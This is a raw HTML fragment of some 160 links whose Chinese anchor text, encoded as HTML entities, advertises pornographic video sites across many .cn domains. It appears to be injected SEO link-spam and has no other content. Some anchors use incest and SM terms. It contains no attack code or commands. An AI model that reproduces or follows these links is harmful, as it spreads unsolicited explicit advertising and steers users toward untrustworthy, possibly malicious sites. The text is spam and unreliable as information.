<a href="http://xz163.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://miud.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://quane.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qshcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twccq.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5idf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://zw1688.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://obusm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kefui.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://99dv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zamani.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://99dv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://rkiby.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://epinke.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://g529.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://meeple.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://h1917.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://eqqzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://selkirk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://959yu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://huayutx.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://ahbss.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://hbqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://oirc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://cget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://pmmgw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://rt-data.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ysgls.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://muluoy.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://soag.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://hmzu.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://appengine.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://smart-x.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xcaret.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://yb771.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyccl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixianled.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://saisidun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://0573home.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pa99.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://liveticket.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ttkzm.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://py1527.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://n6943.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
